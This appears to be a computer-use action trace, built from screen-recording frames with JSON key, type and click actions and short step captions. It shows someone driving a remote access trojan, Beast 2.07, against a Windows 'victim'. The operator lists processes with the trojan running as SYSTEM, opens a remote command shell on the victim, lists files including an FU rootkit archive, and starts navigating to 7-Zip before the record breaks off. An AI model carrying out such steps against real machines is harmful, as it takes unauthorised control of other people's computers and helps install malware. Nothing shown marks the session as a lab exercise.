
{"action": "key", "text": "Return"}
{"action": "type", "text": "y"}

{"action": "type", "text": "ps"}

Review the process list showing Beast2.07.exe as PID 868 running as SYSTEM
{"action": "double_click", "coordinate": [210, 662]}

{"action": "mouse_move", "coordinate": [253, 616]}

{"action": "mouse_move", "coordinate": [253, 669]}

Open a victim command shell and list C:\, showing Beast2.07.exe and FU_Rootkit.zip
{"action": "type", "text": "shell"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "dir"}

{"action": "double_click", "coordinate": [439, 602]}

Change into C:\Program Files\7-Zip and run 7z to display its usage
{"action": "type", "text": "cd \""}

{"action": "type", "text": "Program"}

{"action": "type", "text": "Files"}

{"action": "key", "text": "Return"}
